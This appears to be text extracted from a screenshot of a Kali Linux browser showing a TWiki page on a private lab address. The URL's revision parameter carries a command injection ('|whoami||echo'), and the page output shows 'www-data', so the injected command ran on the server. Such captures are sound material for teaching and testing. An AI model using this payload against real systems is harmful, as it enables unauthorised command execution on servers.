 192.168.1.40/twiki/bin/view/Main/TWikiUsers?rev=2 |whoami||echo%20
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
TWiki > Main > TWikiUsers (r1.2 |whoami||echo )
Main | TWiki | Know
Main . { Users | Groups | Offices | Changes | Index | Search | Go }
www-data
Topic TWikiUsers . { Edit | Attach | Ref-By | Printable | Diffs | r1.16 | > | r1.15 | > | r1.14 | More }
Revision r1.2 |whoami||echo - 01 Jan 1970 - 00:00 GMT -
Copyright © 1999-2003 by the contributing authors. All material on this
collaboration platform is the property of the contributing authors.
Ideas, requests, problems regarding TWiki? Send feedback.